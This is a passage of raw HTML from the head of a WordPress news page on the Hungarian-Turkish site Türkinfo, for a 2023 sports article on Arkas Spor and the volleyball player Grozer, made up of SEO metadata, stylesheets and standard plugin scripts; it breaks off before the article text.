

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/
body_size: 44667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Arkas Spor’dan Grozer bombası | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Erdem Éva" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/","url":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/","name":"Arkas Spor’dan Grozer bombası | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/#primaryimage"},"image":{"@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg","datePublished":"2023-08-24T06:02:10+00:00","dateModified":"2023-08-24T06:02:11+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d"},"breadcrumb":{"@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg","width":768,"height":960},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Spor","item":"https://turkinfo.hu/category/guncel-tr/spor/"},{"@type":"ListItem","position":4,"name":"Arkas Spor’dan Grozer bombası"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d","name":"Erdem Éva","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Erdem Éva"},"url":"https://turkinfo.hu/language/tr/author/erdemeva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"f73f59603d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/91993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=91993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Farkas-spordan-grozer-bombasi%2Fguncel-tr%2Fspor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Farkas-spordan-grozer-bombasi%2Fguncel-tr%2Fspor%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=C608C095761C40E09F7A17872D49D6F5');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
